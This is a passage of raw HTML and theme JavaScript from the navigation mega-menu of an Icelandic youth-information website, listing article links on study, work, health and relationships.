block_td_uid_1_697256f8c369c.ajax_pagination_infinite_stop = "";
block_td_uid_1_697256f8c369c.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_697256f8c369c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697256f8c369c" id="td_uid_2_697256f8c49f8" data-td_block_id="td_uid_1_697256f8c369c" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_697256f8c369c"  id="td_uid_3_697256f8c4a6e" data-td_block_id="td_uid_1_697256f8c369c" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_697256f8c369c"  id="td_uid_4_697256f8c4aa8" data-td_block_id="td_uid_1_697256f8c369c" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_697256f8c369c"  id="td_uid_5_697256f8c4ad3" data-td_block_id="td_uid_1_697256f8c369c" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_697256f8c369c"  id="td_uid_6_697256f8c4afb" data-td_block_id="td_uid_1_697256f8c369c" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_697256f8c369c"  id="td_uid_7_697256f8c4b22" data-td_block_id="td_uid_1_697256f8c369c" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_697256f8c369c"  id="td_uid_8_697256f8c4b46" data-td_block_id="td_uid_1_697256f8c369c" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_697256f8c369c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697256f8c369c" data-td_block_id="td_uid_1_697256f8c369c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697256f8c369c" data-td_block_id="td_uid_1_697256f8c369c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697256f8c76bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697256f8c76bd" ><script>var block_td_uid_9_697256f8c76bd = new tdBlock();
block_td_uid_9_697256f8c76bd.id = "td_uid_9_697256f8c76bd";
block_td_uid_9_697256f8c76bd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697256f8c76bd_rand","tdc_css_class":"td_uid_9_697256f8c76bd_rand","tdc_css_class_style":"td_uid_9_697256f8c76bd_rand_style"}';
block_td_uid_9_697256f8c76bd.td_column_number = "3";
block_td_uid_9_697256f8c76bd.block_type = "td_block_mega_menu";
block_td_uid_9_697256f8c76bd.post_count = "4";
block_td_uid_9_697256f8c76bd.found_posts = "84";
block_td_uid_9_697256f8c76bd.header_color = "";
block_td_uid_9_697256f8c76bd.ajax_pagination_infinite_stop = "";
block_td_uid_9_697256f8c76bd.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697256f8c76bd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697256f8c76bd" id="td_uid_10_697256f8c848b" data-td_block_id="td_uid_9_697256f8c76bd" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697256f8c76bd"  id="td_uid_11_697256f8c84b9" data-td_block_id="td_uid_9_697256f8c76bd" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697256f8c76bd"  id="td_uid_12_697256f8c84da" data-td_block_id="td_uid_9_697256f8c76bd" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697256f8c76bd"  id="td_uid_13_697256f8c84fc" data-td_block_id="td_uid_9_697256f8c76bd" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697256f8c76bd"  id="td_uid_14_697256f8c851f" data-td_block_id="td_uid_9_697256f8c76bd" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697256f8c76bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697256f8c76bd" data-td_block_id="td_uid_9_697256f8c76bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697256f8c76bd" data-td_block_id="td_uid_9_697256f8c76bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697256f8c9886_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697256f8c9886" ><script>var block_td_uid_15_697256f8c9886 = new tdBlock();
block_td_uid_15_697256f8c9886.id = "td_uid_15_697256f8c9886";
block_td_uid_15_697256f8c9886.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697256f8c9886_rand","tdc_css_class":"td_uid_15_697256f8c9886_rand","tdc_css_class_style":"td_uid_15_697256f8c9886_rand_style"}';
block_td_uid_15_697256f8c9886.td_column_number = "3";
block_td_uid_15_697256f8c9886.block_type = "td_block_mega_menu";
block_td_uid_15_697256f8c9886.post_count = "4";
block_td_uid_15_697256f8c9886.found_posts = "176";
block_td_uid_15_697256f8c9886.header_color = "";
block_td_uid_15_697256f8c9886.ajax_pagination_infinite_stop = "";
block_td_uid_15_697256f8c9886.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697256f8c9886);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697256f8c9886" id="td_uid_16_697256f8cade7" data-td_block_id="td_uid_15_697256f8c9886" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697256f8c9886"  id="td_uid_17_697256f8cae25" data-td_block_id="td_uid_15_697256f8c9886" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697256f8c9886"  id="td_uid_18_697256f8cae48" data-td_block_id="td_uid_15_697256f8c9886" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697256f8c9886"  id="td_uid_19_697256f8cae63" data-td_block_id="td_uid_15_697256f8c9886" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697256f8c9886"  id="td_uid_20_697256f8cae7c" data-td_block_id="td_uid_15_697256f8c9886" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697256f8c9886"  id="td_uid_21_697256f8cae94" data-td_block_id="td_uid_15_697256f8c9886" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697256f8c9886 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697256f8c9886" data-td_block_id="td_uid_15_697256f8c9886"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697256f8c9886" data-td_block_id="td_uid_15_697256f8c9886"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697256f8cbe7b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697256f8cbe7b" ><script>var block_td_uid_22_697256f8cbe7b = new tdBlock();
block_td_uid_22_697256f8cbe7b.id = "td_uid_22_697256f8cbe7b";
block_td_uid_22_697256f8cbe7b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697256f8cbe7b_rand","tdc_css_class":"td_uid_22_697256f8cbe7b_rand","tdc_css_class_style":"td_uid_22_697256f8cbe7b_rand_style"}';
block_td_uid_22_697256f8cbe7b.td_column_number = "3";
block_td_uid_22_697256f8cbe7b.block_type = "td_block_mega_menu";
block_td_uid_22_697256f8cbe7b.post_count = "4";
block_td_uid_22_697256f8cbe7b.found_posts = "149";
block_td_uid_22_697256f8cbe7b.header_color = "";
block_td_uid_22_697256f8cbe7b.ajax_pagination_infinite_stop = "";
block_td_uid_22_697256f8cbe7b.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697256f8cbe7b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697256f8cbe7b" id="td_uid_23_697256f8ccb92" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_24_697256f8ccbc0" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_25_697256f8ccbe1" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_26_697256f8ccbfb" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_27_697256f8ccc16" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_28_697256f8ccc36" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_29_697256f8ccc58" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_30_697256f8ccc7a" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697256f8cbe7b"  id="td_uid_31_697256f8ccc9b" data-td_block_id="td_uid_22_697256f8cbe7b" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697256f8cbe7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
